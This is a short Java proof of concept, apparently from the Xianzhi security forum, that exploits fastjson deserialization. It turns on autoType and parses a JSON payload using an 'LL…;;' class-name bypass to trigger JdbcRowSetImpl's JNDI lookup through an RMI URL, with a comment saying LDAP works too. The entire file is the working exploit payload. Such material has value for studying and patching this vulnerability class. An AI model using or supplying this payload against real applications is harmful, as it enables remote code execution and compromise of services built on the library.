 package org.example;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.ParserConfig;
public class Main {
public static void main(String[] args){
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// ldap 和 rmi都可以
String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ift2ty\", \"autoCommit\":true}";
JSONObject.parse(payload);
}
}
先知社区